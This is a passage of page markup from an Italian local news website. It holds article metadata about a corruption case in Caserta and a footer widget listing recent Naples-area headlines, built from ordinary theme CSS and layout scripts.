	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione"><meta itemprop="url" content="https://www.labussolanews.it/author/admin-2/"></span><meta itemprop="datePublished" content="2023-02-02T10:55:11+01:00"><meta itemprop="dateModified" content="2023-02-02T10:55:11+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.labussolanews.it/2023/02/02/ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png"></span><meta itemprop="name" content="La Bussola TV"></span><meta itemprop="headline" content="Ai domiciliari l&#039;ex vicepresidente Provincia Caserta accusato di corruzione"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77" class="tdc-zone"><div class="tdc_zone tdi_78  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_78{min-height:0}.tdi_78>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#0a0a0a!important}.tdi_78{position:relative}</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_77_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important}</style></div></div><div id="tdi_79" class="tdc-row stretch_row"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}.tdi_80{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:44px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_79_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_79_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_87{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:20px!important}}</style>
<style>.tdi_87 .td-image-wrap{padding-bottom:70%}.tdi_87 .entry-thumb{background-position:center 50%}.tdi_87 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_87 .td-image-container,.ie11 .tdi_87 .td-image-container{flex:0 0 auto}.tdi_87 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_87 .td-module-meta-info,.ie11 .tdi_87 .td-module-meta-info{flex:1}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_87 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_87 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_87 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_87 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_87 .td-post-vid-time{display:block}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_87 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_87 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_87 .td-read-more{display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_87 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_87 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-size:18px!important}.tdi_87 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td-module-meta-info{padding:0 0 0 13px}.tdi_87 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_87 .td-module-container:before{bottom:-10px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_87 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"RECENTI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-72139","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "1";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "24899";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "8300";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENTI</span></h4></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/14/ponticelli-23enne-ferito-alla-gamba-da-colpi-arma-da-fuoco/"  rel="bookmark" class="td-image-wrap " title="Ponticelli: 23enne ferito alla gamba da colpi d&#8217;arma da fuoco" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/PONTICELLI-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/14/ponticelli-23enne-ferito-alla-gamba-da-colpi-arma-da-fuoco/"  rel="bookmark" title="Ponticelli: 23enne ferito alla gamba da colpi d&#8217;arma da fuoco">Ponticelli: 23enne ferito alla gamba da colpi d&#8217;arma da fuoco</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:41:36+01:00" >14 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/14/napoli-scuola-chiusa-dopo-caso-di-meningite-dal-ospedale-cotugno-rassicurano-non-si-tratta-di-focolaio/"  rel="bookmark" class="td-image-wrap " title="Napoli, Scuola chiusa dopo caso di meningite, dall&#8217;Ospedale Cotugno rassicurano: &#8220;Non si tratta di focolaio&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CASI-MENINGITE-NAPOLI-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/14/napoli-scuola-chiusa-dopo-caso-di-meningite-dal-ospedale-cotugno-rassicurano-non-si-tratta-di-focolaio/"  rel="bookmark" title="Napoli, Scuola chiusa dopo caso di meningite, dall&#8217;Ospedale Cotugno rassicurano: &#8220;Non si tratta di focolaio&#8221;">Napoli, Scuola chiusa dopo caso di meningite, dall&#8217;Ospedale Cotugno rassicurano: &#8220;Non si tratta di focolaio&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:24:32+01:00" >14 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/14/sciame-sismico-ai-campi-flegrei-scossa-fino-a-magnitudo-2-5-terremoto-avvertito-a-pozzuoli-e-nella-zona-ovest-di-napoli/"  rel="bookmark" class="td-image-wrap " title="Sciame sismico ai Campi Flegrei, scossa fino a magnitudo 2.5: terremoto avvertito a Pozzuoli e nella zona Ovest di Napoli" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Sciame-sismico-ai-Campi-Flegrei-scossa-fino-a-magnitudo-2.5-terremoto-avvertito-a-Pozzuoli-e-nella-zona-Ovest-di-Napoli-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/14/sciame-sismico-ai-campi-flegrei-scossa-fino-a-magnitudo-2-5-terremoto-avvertito-a-pozzuoli-e-nella-zona-ovest-di-napoli/"  rel="bookmark" title="Sciame sismico ai Campi Flegrei, scossa fino a magnitudo 2.5: terremoto avvertito a Pozzuoli e nella zona Ovest di Napoli">Sciame sismico ai Campi Flegrei, scossa fino a magnitudo 2.5: terremoto avvertito a Pozzuoli e nella zona Ovest di Napoli</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:39:27+01:00" >14 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_90" >
<style>.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_90{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:20px!important}}</style>
<style>.tdi_90 .td-image-wrap{padding-bottom:70%}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_90 .td-image-container,.ie11 .tdi_90 .td-image-container{flex:0 0 auto}.tdi_90 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:1}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_90 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_90 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:inline}.tdi_90 .td-post-author-name{display:none}.tdi_90 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_90 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-size:18px!important}.tdi_90 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td-module-meta-info{padding:0 0 0 13px}.tdi_90 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_90 .td-module-container:before{bottom:-10px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
